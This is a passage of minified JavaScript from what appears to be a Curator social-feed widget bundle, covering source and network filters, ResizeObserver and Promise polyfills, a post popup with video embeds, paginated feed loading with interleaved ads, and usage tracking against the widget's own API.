i$1=0,list$1=sources;i$1<list$1.length;i$1+=1){var source=list$1[i$1],network$1=networks[source.network_id];if(network$1){var active$1="";source.id===this$1.widget.config("filter.default")&&(active$1="active",hasSelectedSource=!0,this$1.widget.trigger(Events.FILTER_CHANGED,this$1),this$1.widget.feed.params.source_id=source.id,this$1.$el.find(".crt-filter-sources .all").removeClass("active")),this$1.$refs.sourcesUl.append('<li class="'+active$1+'"><a href="#" data-source="'+source.id+'"><i class="'+network$1.icon+'"></i> '+source.name+"</a></li>")}}else this.$refs.sources.hide();this.filtersLoaded=!0,(hasSelectedNetwork||hasSelectedSource)&&this.widget.reload()}},Filter.prototype.onSourceClick=function(ev){ev.preventDefault();var t=z$1(ev.target),sourceId=t.data("source");t.parent().hasClass("active")?(this.$el.find(".crt-filter-sources li").removeClass("active"),sourceId=0):(this.$el.find(".crt-filter-sources li").removeClass("active"),t.parent().addClass("active")),this.widget.trigger(Events.FILTER_CHANGED,this),sourceId?this.widget.feed.params.source_id=sourceId:delete this.widget.feed.params.source_id,this.widget.reload()},Filter.prototype.onNetworkClick=function(ev){ev.preventDefault();var t=z$1(ev.target),networkId=t.data("network");t.parent().hasClass("active")?(this.$el.find(".crt-filter-networks li").removeClass("active"),networkId=0):(this.$el.find(".crt-filter-networks li").removeClass("active"),t.parent().addClass("active")),this.widget.trigger(Events.FILTER_CHANGED,this),networkId?this.widget.feed.params.network_id=networkId:delete this.widget.feed.params.network_id,this.widget.reload()},Filter.prototype.destroy=function(){this.$el.remove()},Filter}(Control),MapShim=function(){function getIndex(arr,key){var result=-1;return arr.some(function(entry,index){return entry[0]===key&&(result=index,!0)}),result}return"undefined"!=typeof Map?Map:function(){function class_1(){this.__entries__=[]}return Object.defineProperty(class_1.prototype,"size",{get:function(){return this.__entries__.length},enumerable:!0,configurable:!0}),class_1.prototype.get=function(key){var index=getIndex(this.__entries__,key),entry=this.__entries__[index];return entry&&entry[1]},class_1.prototype.set=function(key,value){var index=getIndex(this.__entries__,key);~index?this.__entries__[index][1]=value:this.__entries__.push([key,value])},class_1.prototype.delete=function(key){var entries=this.__entries__,index=getIndex(entries,key);~index&&entries.splice(index,1)},class_1.prototype.has=function(key){return!!~getIndex(this.__entries__,key)},class_1.prototype.clear=function(){this.__entries__.splice(0)},class_1.prototype.forEach=function(callback,ctx){void 0===ctx&&(ctx=null);for(var _i=0,_a=this.__entries__;_i<_a.length;_i++){var entry=_a[_i];callback.call(ctx,entry[1],entry[0])}},class_1}()}(),isBrowser="undefined"!=typeof window&&"undefined"!=typeof document&&window.document===document,global$1=function(){return"undefined"!=typeof global&&global.Math===Math?global:"undefined"!=typeof self&&self.Math===Math?self:"undefined"!=typeof window&&window.Math===Math?window:Function("return this")()}(),requestAnimationFrame$1=function(){return"function"==typeof requestAnimationFrame?requestAnimationFrame.bind(global$1):function(callback){return setTimeout(function(){return callback(Date.now())},1e3/60)}}(),trailingTimeout=2,REFRESH_DELAY=20,transitionKeys=["top","right","bottom","left","width","height","size","weight"],mutationObserverSupported="undefined"!=typeof MutationObserver,ResizeObserverController=function(){function ResizeObserverController(){this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=throttle(this.refresh.bind(this),REFRESH_DELAY)}return ResizeObserverController.prototype.addObserver=function(observer){~this.observers_.indexOf(observer)||this.observers_.push(observer),this.connected_||this.connect_()},ResizeObserverController.prototype.removeObserver=function(observer){var observers=this.observers_,index=observers.indexOf(observer);~index&&observers.splice(index,1),!observers.length&&this.connected_&&this.disconnect_()},ResizeObserverController.prototype.refresh=function(){this.updateObservers_()&&this.refresh()},ResizeObserverController.prototype.updateObservers_=function(){var activeObservers=this.observers_.filter(function(observer){return observer.gatherActive(),observer.hasActive()});return activeObservers.forEach(function(observer){return observer.broadcastActive()}),activeObservers.length>0},ResizeObserverController.prototype.connect_=function(){isBrowser&&!this.connected_&&(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),mutationObserverSupported?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},ResizeObserverController.prototype.disconnect_=function(){isBrowser&&this.connected_&&(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},ResizeObserverController.prototype.onTransitionEnd_=function(_a){var _b=_a.propertyName,propertyName=void 0===_b?"":_b;transitionKeys.some(function(key){return!!~propertyName.indexOf(key)})&&this.refresh()},ResizeObserverController.getInstance=function(){return this.instance_||(this.instance_=new ResizeObserverController),this.instance_},ResizeObserverController.instance_=null,ResizeObserverController}(),defineConfigurable=function(target,props){for(var _i=0,_a=Object.keys(props);_i<_a.length;_i++){var key=_a[_i];Object.defineProperty(target,key,{value:props[key],enumerable:!1,writable:!1,configurable:!0})}return target},getWindowOf=function(target){return target&&target.ownerDocument&&target.ownerDocument.defaultView||global$1},emptyRect=createRectInit(0,0,0,0),isSVGGraphicsElement=function(){return"undefined"!=typeof SVGGraphicsElement?function(target){return target instanceof getWindowOf(target).SVGGraphicsElement}:function(target){return target instanceof getWindowOf(target).SVGElement&&"function"==typeof target.getBBox}}(),ResizeObservation=function(){function ResizeObservation(target){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=createRectInit(0,0,0,0),this.target=target}return ResizeObservation.prototype.isActive=function(){var rect=getContentRect(this.target);return this.contentRect_=rect,rect.width!==this.broadcastWidth||rect.height!==this.broadcastHeight},ResizeObservation.prototype.broadcastRect=function(){var rect=this.contentRect_;return this.broadcastWidth=rect.width,this.broadcastHeight=rect.height,rect},ResizeObservation}(),ResizeObserverEntry=function(){function ResizeObserverEntry(target,rectInit){defineConfigurable(this,{target:target,contentRect:createReadOnlyRect(rectInit)})}return ResizeObserverEntry}(),ResizeObserverSPI=function(){function ResizeObserverSPI(callback,controller,callbackCtx){if(this.activeObservations_=[],this.observations_=new MapShim,"function"!=typeof callback)throw new TypeError("The callback provided as parameter 1 is not a function.");this.callback_=callback,this.controller_=controller,this.callbackCtx_=callbackCtx}return ResizeObserverSPI.prototype.observe=function(target){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(target instanceof getWindowOf(target).Element))throw new TypeError('parameter 1 is not of type "Element".');var observations=this.observations_;observations.has(target)||(observations.set(target,new ResizeObservation(target)),this.controller_.addObserver(this),this.controller_.refresh())}},ResizeObserverSPI.prototype.unobserve=function(target){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(target instanceof getWindowOf(target).Element))throw new TypeError('parameter 1 is not of type "Element".');var observations=this.observations_;observations.has(target)&&(observations.delete(target),observations.size||this.controller_.removeObserver(this))}},ResizeObserverSPI.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},ResizeObserverSPI.prototype.gatherActive=function(){var _this=this;this.clearActive(),this.observations_.forEach(function(observation){observation.isActive()&&_this.activeObservations_.push(observation)})},ResizeObserverSPI.prototype.broadcastActive=function(){if(this.hasActive()){var ctx=this.callbackCtx_,entries=this.activeObservations_.map(function(observation){return new ResizeObserverEntry(observation.target,observation.broadcastRect())});this.callback_.call(ctx,entries,ctx),this.clearActive()}},ResizeObserverSPI.prototype.clearActive=function(){this.activeObservations_.splice(0)},ResizeObserverSPI.prototype.hasActive=function(){return this.activeObservations_.length>0},ResizeObserverSPI}(),observers="undefined"!=typeof WeakMap?new WeakMap:new MapShim,ResizeObserver=function(){function ResizeObserver(callback){if(!(this instanceof ResizeObserver))throw new TypeError("Cannot call a class as a function.");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var controller=ResizeObserverController.getInstance(),observer=new ResizeObserverSPI(callback,controller,this);observers.set(this,observer)}return ResizeObserver}();["observe","unobserve","disconnect"].forEach(function(method){ResizeObserver.prototype[method]=function(){var _a;return(_a=observers.get(this))[method].apply(_a,arguments)}});var index=function(){return void 0!==global$1.ResizeObserver?global$1.ResizeObserver:ResizeObserver}(),Popup=function(Control$$1){function Popup(popupManager,post,widget){var this$1=this;if(Logger.log("Popup->init "),Control$$1.call(this),this.widget=widget,this.widget.config("forceHttps")&&(post.image=StringUtils.forceHttps(post.image),post.video=StringUtils.forceHttps(post.video)),this.popupManager=popupManager,this.json=post,this.json._classes=[],!this.json.title){var title=this.getData("title");title&&(this.json.title=title)}if(this.json.title?this.json._classes.push("crt-popup-has-title"):this.json.title="",this.templateId=this.widget.config("popup.template"),this.setupShopSpots(),this.render(),this.json.image&&this.$el.addClass("has-image"),this.json.url&&this.$el.addClass("crt-has-read-more"),this.json.video)if(this.$el.addClass("has-video"),this.json.video&&this.json.video.indexOf("youtu")>=0){this.$refs.video.remove();var youTubeId=StringUtils.youtubeVideoId(this.json.video),src='<div class="crt-responsive-video"><iframe id="ytplayer" src="https://www.youtube.com/embed/'+youTubeId+'?autoplay=0&rel=0&showinfo" frameborder="0" allowfullscreen></iframe></div>';this.$el.find(".crt-video-container img").remove(),this.$el.find(".crt-video-container a").remove(),this.$el.find(".crt-video-container").append(src)}else if(this.json.video&&this.json.video.indexOf("vimeo")>=0){this.$refs.video.remove();var vimeoId=StringUtils.vimeoVideoId(this.json.video);if(vimeoId){var src$1='<div class="crt-responsive-video"><iframe src="https://player.vimeo.com/video/'+vimeoId+'?color=ffffff&title=0&byline=0&portrait=0" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';this.$el.find(".crt-video-container img").remove(),this.$el.find(".crt-video-container a").remove(),this.$el.find(".crt-video-container").append(src$1)}}else this.videoPlayer=new VideoPlayer(this.$refs.video),this.videoPlayer.on("state:changed",function(event,playing){this$1.$el.toggleClass("video-playing",playing)}),this.widget.config("popup.autoPlayVideos",!1)&&this.videoPlayer.play();if(this.json.images){this.$page=this.$el.find(".crt-pagination ul");for(var i=0;i<this.json.images.length;i++)this$1.$page.append('<li><a href="" data-page="'+i+'"></a></li>');this.$page.find("a").click(this.onPageClick.bind(this)),this.currentImage=0,this.$page.find("li:nth-child("+(this.currentImage+1)+")").addClass("selected")}this.onResize(),this.createHandlers()}return Control$$1&&(Popup.__proto__=Control$$1),Popup.prototype=Object.create(Control$$1&&Control$$1.prototype),Popup.prototype.constructor=Popup,Popup.prototype.setupShopSpots=function(){var this$1=this,content="";if(this.json.spots){for(var i=0;i<this.json.spots.length;i++){var label=this$1.json.spots[i].label,url=this$1.json.spots[i].url;""!==label&&(""!==url?(url.indexOf("http")===-1&&(url="http://"+url),content+='<a href="'+url+"\" target='_blank'>"+label+"</a>, "):content+=label+", ")}content=content.replace(/,\s*$/,"")}this.json.spots_title="In this photo: ",this.json.spots_content=content},Popup.prototype.createHandlers=function(){var this$1=this;this._resize=CommonUtils.debounce(this.onResize.bind(this),100),this.ro=new index(function(entries){entries.length>0&&this$1._resize()}),this.ro.observe(z$1("body")[0])},Popup.prototype.onResize=function(){Logger.log("Popup->onResize");var windowWidth=z$1(window).width(),leftWidth=windowWidth-80;windowWidth>1055?leftWidth=935:windowWidth>910?leftWidth=windowWidth-120:windowWidth>680&&(leftWidth=600),this.$refs.left.css("width",leftWidth)},Popup.prototype.onPageClick=function(ev){ev.preventDefault();var a=z$1(ev.target),page=a.data("page"),image=this.json.images[page];this.$el.find(".crt-image img").attr("src",image.url),this.currentImage=page,this.$page.find("li").removeClass("selected"),this.$page.find("li:nth-child("+(this.currentImage+1)+")").addClass("selected")},Popup.prototype.onShareFacebookClick=function(){return SocialFacebook.share(this.json),this.widget.track("share:facebook"),!1},Popup.prototype.onShareTwitterClick=function(){return SocialTwitter.share(this.json),this.widget.track("share:twitter"),!1},Popup.prototype.onClose=function(){var this$1=this;this.hide(function(){this$1.popupManager.onClose()})},Popup.prototype.onPrevious=function(){this.popupManager.onPrevious()},Popup.prototype.onNext=function(){this.popupManager.onNext()},Popup.prototype.onPlay=function(){Logger.log("Popup->onPlay"),this.videoPlayer.playPause()},Popup.prototype.show=function(){this.$el.fadeIn(function(){})},Popup.prototype.getData=function(name){var this$1=this;if(this.json.data&&this.json.data.length>0)for(var i=0;i<this.json.data.length;i++){var data=this$1.json.data[i];if(data.name===name)return data.value}},Popup.prototype.hide=function(callback){var this$1=this;Logger.log("Popup->hide"),this.videoPlayer&&this.videoPlayer.pause(),this.$el.fadeOut(function(){this$1.destroy(),callback()})},Popup.prototype.destroy=function(){this.ro&&this.ro.disconnect(),this.$el&&this.$el.length&&this.$el.remove(),delete this.videoPlayer,delete this.ro,delete this.$el,Control$$1.prototype.destroy.call(this)},Popup}(Control),PopupManager=function(Control$$1){function PopupManager(widget,feed){Logger.log("PopupManager->init "),Control$$1.call(this),this.widget=widget,this.feed=feed,this.currentPostNum=0,this.templateId=this.widget.config("popup.templateWrapper"),this.render(),z$1("body").append(this.$el)}return Control$$1&&(PopupManager.__proto__=Control$$1),PopupManager.prototype=Object.create(Control$$1&&Control$$1.prototype),PopupManager.prototype.constructor=PopupManager,PopupManager.prototype.showPopup=function(post){var this$1=this;this.popup?this.popup.hide(function(){this$1.popup.destroy(),this$1.showPopup2(post)}):this.showPopup2(post)},PopupManager.prototype.showPopup2=function(post){var this$1=this;if(this.popup=new Popup(this,post,this.widget),this.$refs.container.append(this.popup.$el),this.$el.show(),"block"!==this.$refs.underlay.css("display")&&this.$refs.underlay.fadeIn(),this.popup.show(),z$1("body").addClass("crt-popup-visible"),this.currentPostNum=0,this.feed._posts)for(var i=0;i<this.feed._posts.length;i++)if(post.id===this$1.feed._posts[i].id){this$1.currentPostNum=i,Logger.log("Found post "+i);break}this.addDeepLink(post),this.widget.track("popup:show")},PopupManager.prototype.setPosts=function(posts){},PopupManager.prototype.onClose=function(){this.hide()},PopupManager.prototype.onPrevious=function(){this.currentPostNum-=1,this.currentPostNum=this.currentPostNum>=0?this.currentPostNum:this.feed._posts.length-1,this.showPopup(this.feed._posts[this.currentPostNum])},PopupManager.prototype.onNext=function(){this.currentPostNum+=1,this.currentPostNum=this.currentPostNum<this.feed._posts.length?this.currentPostNum:0,this.showPopup(this.feed._posts[this.currentPostNum])},PopupManager.prototype.onUnderlayClick=function(){var this$1=this;Logger.log("PopupManager->onUnderlayClick"),this.popup&&this.popup.hide(function(){this$1.hide()})},PopupManager.prototype.hide=function(){var this$1=this;Logger.log("PopupManager->hide"),this.widget.track("popup:hide"),z$1("body").removeClass("crt-popup-visible"),this.currentPostNum=0,this.popup.destroy(),this.popup=null,this.$refs.underlay.fadeOut(function(){this$1.$refs.underlay.css({display:"",opacity:""}),this$1.$el.hide()}),this.removeDeepLink()},PopupManager.prototype.removeDeepLink=function(){if(this.widget.config("popup.deepLink")){var hash=window.document.location.hash;if(hash=hash.replace("#",""),hash.indexOf("crt:post:")>-1){var url=window.location.origin+window.location.pathname;window.history&&window.history.replaceState(null,null,url)}}},PopupManager.prototype.addDeepLink=function(post){this.widget.config("popup.deepLink")&&(window.history?window.history.pushState(null,null,"#crt:post:"+post.id):window.document.location.hash="crt:post:"+post.id)},PopupManager.prototype.destroy=function(){this.popup&&(this.popup.destroy(),delete this.popup),this.$el.remove(),delete this.currentPostNum,delete this.widget,delete this.feed,Control$$1.prototype.destroy.call(this)},PopupManager}(Control),setTimeoutFunc=setTimeout;Promise$2.prototype.catch=function(onRejected){return this.then(null,onRejected)},Promise$2.prototype.then=function(onFulfilled,onRejected){var prom=new this.constructor(noop);return handle(this,new Handler(onFulfilled,onRejected,prom)),prom},Promise$2.prototype.finally=finallyConstructor,Promise$2.all=function(arr){return new Promise$2(function(resolve,reject){function res(i,val){try{if(val&&("object"==typeof val||"function"==typeof val)){var then=val.then;if("function"==typeof then)return void then.call(val,function(val){res(i,val)},reject)}args[i]=val,0==--remaining&&resolve(args)}catch(ex){reject(ex)}}if(!isArray$2(arr))return reject(new TypeError("Promise.all accepts an array"));var args=Array.prototype.slice.call(arr);if(0===args.length)return resolve([]);for(var remaining=args.length,i=0;i<args.length;i++)res(i,args[i])})},Promise$2.resolve=function(value){return value&&"object"==typeof value&&value.constructor===Promise$2?value:new Promise$2(function(resolve){resolve(value)})},Promise$2.reject=function(value){return new Promise$2(function(resolve,reject){reject(value)})},Promise$2.race=function(arr){return new Promise$2(function(resolve,reject){if(!isArray$2(arr))return reject(new TypeError("Promise.race accepts an array"));for(var i=0,len=arr.length;i<len;i++)Promise$2.resolve(arr[i]).then(resolve,reject)})},Promise$2._immediateFn="function"==typeof setImmediate&&function(fn){setImmediate(fn)}||function(fn){setTimeoutFunc(fn,0)},Promise$2._unhandledRejectionFn=function(err){"undefined"!=typeof console&&console&&console.warn("Possible Unhandled Promise Rejection:",err)};var serialize=function(obj){return"?"+Object.keys(obj).reduce(function(a,k){return a.push(k+"="+encodeURIComponent(obj[k])),a},[]).join("&")},fixUrl=function(url){var p=window.location.protocol,pp=url.indexOf("://");return pp&&(url=url.substr(pp+3)),p="https:"!==p&&"http:"!==p?"https:":p,url=p+"//"+url},ajax={get:function(url,params,success,fail){return url=fixUrl(url),params&&(url+=serialize(params)),nanoajax({url:url,cors:!0},function(statusCode,responseText){statusCode?success(JSON.parse(responseText),statusCode):fail(statusCode,responseText)})},post:function(url,params,success,fail){return url=fixUrl(url),nanoajax({url:url,cors:!0,body:params,method:"POST"},function(statusCode,responseText){statusCode?success(JSON.parse(responseText),statusCode):fail(statusCode,responseText)})},getPromise:function(url,params,options){return void 0===options&&(options={}),new Promise$2(function(resolve,reject){options.dontChangeProtocol||(url=fixUrl(url)),params&&(url+=serialize(params)),nanoajax({url:url,cors:!0},function(statusCode,responseText){if(statusCode){resolve({success:!0,data:JSON.parse(responseText),statusCode:statusCode})}else resolve({success:!1,text:responseText,statusCode:statusCode})})})}},UriBuilder=function(apiEndpoint){var reg=/(.+?)\:\/\/([0-9A-Za-z.-]*)/,parts=reg.exec(apiEndpoint);this.apiEndpoint=parts[1]+"://"+parts[2]};UriBuilder.prototype.build=function(url,params){var urlPart=CommonUtils.tinyparser(url,params);return this.apiEndpoint+urlPart};var FeedIterator=function(){this.catchCb=function(){}};FeedIterator.prototype.each=function(cb){return this.eachCb=cb,this},FeedIterator.prototype.done=function(cb){return this.doneCb=cb,this},FeedIterator.prototype.catch=function(cb){return this.catchCb=cb,this},FeedIterator.prototype.triggerEach=function(p){this.eachCb(p)},FeedIterator.prototype.triggerDone=function(p){this.doneCb(p)},FeedIterator.prototype.triggerCatch=function(p){this.catchCb(p)};var FeedCursorAds=function(EventBus$$1){function FeedCursorAds(widget){EventBus$$1.call(this),Logger.log("FeedCursorAds->init with options"),this.widget=widget,this.postsLoaded=0,this.postCount=0,this.loading=!1,this.allPostsLoaded=!1,this.pagination={after:null,before:null},this._firstLoad=!0,this._feedCurrentIdx=0,this._feed=[],this._posts=[],this._active=!0,this._showAds=this.widget.config("feed.showAds",!1),this.params=this.widget.config("feed.params")||{},this.params.limit=this.widget.config("feed.limit",25),this.params.hasPoweredBy=this.widget.hasPoweredBy,this.params.version="4.0",this.widget.config("filter.limitPosts",!1)&&(this.params.limitPosts=!0,this.params.limitPostNumber=this.widget.config("filter.limitPostNumber",12),this.params.limitPostPeriod=this.widget.config("filter.period","hours"));var uriBuilder=new UriBuilder(this.widget.config("feed.apiEndpoint"));this.urlFeedPosts=uriBuilder.build("/restricted/feeds/{{feedId}}/posts",{feedId:this.widget.config("feed.id")}),this.urlFeedPost=uriBuilder.build("/restricted/feeds/{{feedId}}/posts",{feedId:this.widget.config("feed.id")})}return EventBus$$1&&(FeedCursorAds.__proto__=EventBus$$1),FeedCursorAds.prototype=Object.create(EventBus$$1&&EventBus$$1.prototype),FeedCursorAds.prototype.constructor=FeedCursorAds,FeedCursorAds.prototype.reset=function(){this._feedCurrentIdx=0,this._feed=[],this._posts=[],this._ads=[],this._firstLoad=!0,this.allPostsLoaded=!1},FeedCursorAds.prototype.afterIterator=function(numPosts){var this$1=this,fi=new FeedIterator,iterate=function(){for(var post=this$1.nextPost(),i=0;post&&i<numPosts;)fi.triggerEach(post),i++,post=this$1.nextPost();fi.triggerDone()};return this.numPostsAfterCurrent()<numPosts?this.load().then(function(){iterate()}).catch(function(e){fi.triggerCatch(e)}):window.setTimeout(function(){iterate()},10),fi},FeedCursorAds.prototype.afterLoop=function(numPosts){var this$1=this;return new Promise$2(function(resolve,reject){this$1.numPostsAfterCurrent()<numPosts?this$1.load().then(function(){resolve(this$1.getXPosts(numPosts))}).catch(function(data){reject(data)}):resolve(this$1.getXPosts(numPosts))})},FeedCursorAds.prototype.loadXPosts=function(numPosts){var this$1=this;return Logger.log("FeedCursorAds->loadXPosts "+numPosts),new Promise$2(function(resolve,reject){this$1.numPostsAfterCurrent()<numPosts?this$1.allPostsLoaded?resolve(this$1.getXPosts(numPosts)):this$1.load().then(function(){resolve(this$1.getXPosts(numPosts))}).catch(function(e){reject(e)}):resolve(this$1.getXPosts(numPosts))})},FeedCursorAds.prototype.nextPost=function(){if(this._feedCurrentIdx<this._feed.length){var post=this._feed[this._feedCurrentIdx];return this._feedCurrentIdx++,post}return null},FeedCursorAds.prototype.getXPosts=function(numPosts){var maxIdx=this._feedCurrentIdx+numPosts;maxIdx>this._feed.length&&(maxIdx=this._feed.length);var posts=this._feed.slice(this._feedCurrentIdx,maxIdx);return this._feedCurrentIdx=maxIdx,posts},FeedCursorAds.prototype.postAtIndex=function(idx){return this._feed[idx]},FeedCursorAds.prototype.numPosts=function(){return this._feed.length},FeedCursorAds.prototype.numPostsAfterCurrent=function(){return this._feed.length-this._feedCurrentIdx},FeedCursorAds.prototype.hasMorePosts=function(){return!this.allPostsLoaded},FeedCursorAds.prototype.isFirstLoad=function(){return this._firstLoad},FeedCursorAds.prototype.load=function(paramsIn){return Logger.log("FeedCursorAds->load "+this.loading),!this.loading&&(this._firstLoad?this.loadFirst(paramsIn):this.loadAfter(paramsIn))},FeedCursorAds.prototype.loadFirst=function(paramsIn){if(Logger.log("FeedCursorAds->loadFirst "+this.loading),this.loading)return!1;this._feed=[],this.postsLoaded=0;var params=z$1.extend({},this.params,paramsIn);return params.limit=this.widget.config("feed.limit",25),this._loadPosts(params,"first-load")},FeedCursorAds.prototype.loadAfter=function(paramsIn){if(Logger.log("FeedCursorAds->loadAfter "+this.loading),this.loading)return!1;var params=z$1.extend({},this.params,paramsIn);return this.pagination&&this.pagination.after&&(params.after=this.pagination.after,delete params.before),this._loadPosts(params,"after")},FeedCursorAds.prototype.loadMore=function(){return this.loadAfter()},FeedCursorAds.prototype.loadOld=function(){return this.loadAfter()},FeedCursorAds.prototype.loadBefore=function(){if(Logger.log("FeedCursorAds->loadBefore "+this.loading),this.loading)return!1;var params=z$1.extend({},this.params);return this.pagination&&this.pagination.before&&(params.before=this.pagination.before,delete params.after),this._loadPosts(params,"before")},FeedCursorAds.prototype.loadNew=function(){return this.loadBefore()},FeedCursorAds.prototype.loadPage=function(page){if(Logger.log("FeedCursorAds->loadPage "+page),this.loading)return!1;var params=z$1.extend({},this.params)
;return params.offset=page*params.limit,delete params.before,delete params.after,this._loadPosts(params,"load-page")},FeedCursorAds.prototype._loadPosts=function(params,position){var this$1=this;return Logger.log("FeedCursorAds->_loadPosts position:"+position),this.loading=!0,new Promise$2(function(resolve,reject){this$1._currentAjaxRequest=ajax.getPromise(this$1.urlFeedPosts,params,{dontChangeProtocol:!0}).then(function(ref){var success=ref.success,data=ref.data,statusCode=ref.statusCode;Logger.log("FeedCursorAds->_loadPosts success"),this$1._active&&(this$1.loading=!1,this$1._firstLoad=!1,success?(this$1.postCount=data.postCount,this$1.postsLoaded+=data.posts.length,this$1.allPostsLoaded=this$1.postsLoaded>=this$1.postCount,this$1._ads=data.ads,this$1.networks=data.networks,"before"===position?(data.posts.length&&(this$1._feed=data.posts.concat(this$1._feed)),data.pagination&&data.pagination.before&&(this$1.pagination.before=data.pagination.before)):"after"===position?(this$1.addPostsAndAdsToEnd(data.posts),data.pagination&&data.pagination.after&&(this$1.pagination.after=data.pagination.after)):"first-load"===position&&(this$1.addPostsAndAdsToEnd(data.posts),data.pagination&&(this$1.pagination.after=data.pagination.after,this$1.pagination.before=data.pagination.before)),this$1.widget.trigger(Events.FEED_LOADED,data,position),this$1.trigger(Events.FEED_LOADED,data,position),this$1.widget.trigger(Events.POSTS_LOADED,data.posts,position),this$1.trigger(Events.POSTS_LOADED,data.posts,position),resolve(data,position)):(this$1.trigger(Events.POSTS_FAILED,data,position),this$1.widget.trigger(Events.POSTS_FAILED,data,position),reject(data,statusCode)))})})},FeedCursorAds.prototype.addPostsAndAdsToEnd=function(posts){var this$1=this;if(Logger.log("FeedCursorAds->addPostsAndAdsToEnd"),this._posts=this._posts.concat(posts),this._showAds&&this._ads.length)if(posts.length)for(var i=0;i<posts.length;i++){for(var post=posts[i],pos=this$1._feed.length+1,iAd=0;iAd<this._ads.length;iAd++){var ad=cloneDeep(this$1._ads[iAd]);ad.type="ad",ad.position_start===pos?this$1._feed.push(ad):ad.position_repeats&&pos%ad.position_repeat_interval===ad.position_start&&this$1._feed.push(ad)}post.type="post",this$1._feed.push(post)}else for(var iAd$1=0;iAd$1<this._ads.length;iAd$1++){var ad$1=this$1._ads[iAd$1];ad$1.type="ad",this$1._feed.push(ad$1)}else this._feed=this._feed.concat(posts)},FeedCursorAds.prototype.loadPost=function(postId){Logger.log("FeedCursorAds->loadPost id:"+postId);var url=this.urlFeedPost+"/"+postId;return new Promise$2(function(resolve,reject){ajax.getPromise(url,{},{dontChangeProtocol:!0}).then(function(ref){var success=ref.success,data=ref.data;Logger.log("FeedCursorAds->loadPost returned "),success?resolve(data):reject()})})},FeedCursorAds.prototype.destroy=function(){Logger.log("FeedCursorAds->destroy"),this._active=!1,delete this.pagination,delete this._ads,delete this._feed,delete this._posts,delete this.widget,EventBus$$1.prototype.destroy.call(this)},FeedCursorAds}(EventBus),Tracker=function(widget){this.widget=widget,this.uriBuilder=new UriBuilder(widget.config("feed.apiEndpoint")),this.urlFeedTack=this.uriBuilder.build("/restricted/feeds/{{feedId}}/track",{feedId:widget.config("feed.id")}),this.urlFeedTack=this.uriBuilder.build("/restricted/feeds/{{feedId}}/track",{feedId:widget.config("feed.id")})};Tracker.prototype.track=function(a){ajax.get(this.urlFeedTack,{a:a},function(data){Logger.log("Tracker->track success"),Logger.log(data)},function(jqXHR,textStatus,errorThrown){Logger.log("Tracker->track fail"),Logger.log(textStatus),Logger.log(errorThrown)})},Tracker.prototype.trackPostAction=function(postId,a){var params={postId:postId,feedId:this.widget.config("feed.id")},url=this.uriBuilder.build("/restricted/feeds/{{feedId}}/posts/{{postId}}/action",params);ajax.get(url,{action:a},function(data){Logger.log("Tracker->track success"),Logger.log(data)},function(jqXHR,textStatus,errorThrown){Logger.log("Tracker->track fail"),Logger.log(textStatus),Logger.log(errorThrown)})};var Browser={getQuery:function(name,defaultValue){void 0===defaultValue&&(defaultValue=null);var query=function(a){if(""===a)return{};for(var b={},i=0;i<a.length;++i){var p=a[i].split("=",2);b[p[0]]=1===p.length?"":decodeURIComponent(p[1].replace(/\+/g," "))}return b}(window.location.search.substr(1).split("&"));return query[name]?query[name]:defaultValue}},BaseWidget=function(Control$$1){function BaseWidget(){Control$$1.call(this),this.id=CommonUtils.uId(),Logger.log("BaseWidget->construct"),this.feed=null,this.$container=null,this._config={},this._responsiveConfig=null,this.autoLoadTimeout=null,this.autoLoading=!1}return Control$$1&&(BaseWidget.__proto__=Control$$1),BaseWidget.prototype=Object.create(Control$$1&&Control$$1.prototype),BaseWidget.prototype.constructor=BaseWidget,BaseWidget.prototype.setOptions=function(options,defaults){return options?("true"===Browser.getQuery("curatorDebug","false")&&(options.debug=!0),this._config=z$1.extend(!0,{},defaults,options),this.config("container")?!!HtmlUtils.checkContainer(this.config("container"))&&(this.$container=z$1(options.container),this.configLoadInline(),this.config("feed.id")||Logger.error("options.feedId missing"),Logger.debug=!!this.config("debug"),Logger.log("Setting language to: "+this.config("lang")),void mod.setLang(this.config("lang"))):(Logger.error("options.container missing"),!1)):(Logger.error("options missing"),!1)},BaseWidget.prototype.init=function(options,defaults){this.setOptions(options,defaults),this.$container.addClass("crt-widget"),HtmlUtils.isTouch()?this.$container.addClass("crt-touch"):this.$container.addClass("crt-no-touch");var theme=this.config("theme","");theme&&this.$container.addClass("crt-widget-theme-"+theme),this.checkPoweredBy(),this.createFeed(),this.createFilter(),this.createPopupManager(),this.createTracker(),this.checkDeepLink();var crtEvent={name:"crt:widget:created",data:{feedId:options.feedId}};return window.postMessage(crtEvent,"*"),!0},BaseWidget.prototype.renderWidget=function(){return this.templateId=this.config("widget.template"),this.render(),this.$el},BaseWidget.prototype.setStyles=function(styles){this.sheet?this.clearStyles():this.sheet=HtmlUtils.createSheet(),this.setStylesGeneral(styles)},BaseWidget.prototype.setStylesGeneral=function(styles){this.addStyle(styles.popup,".crt-popup"),this.addStyle(styles.widget,".crt-widget"),this.addStyle(styles.loadMore,".crt-widget .crt-load-more"),this.addStyle(styles.post,".crt-widget .crt-post"),this.addStyle(styles.postText,".crt-widget .crt-post-text"),this.addStyle(styles.postTextLink,".crt-widget .crt-post-text a"),this.addStyle(styles.postName,".crt-widget .crt-post-fullname a"),this.addStyle(styles.postUsername,".crt-widget .crt-post-username a"),this.addStyle(styles.postIcon,".crt-widget .crt-social-icon i"),this.addStyle(styles.postComments,".crt-widget 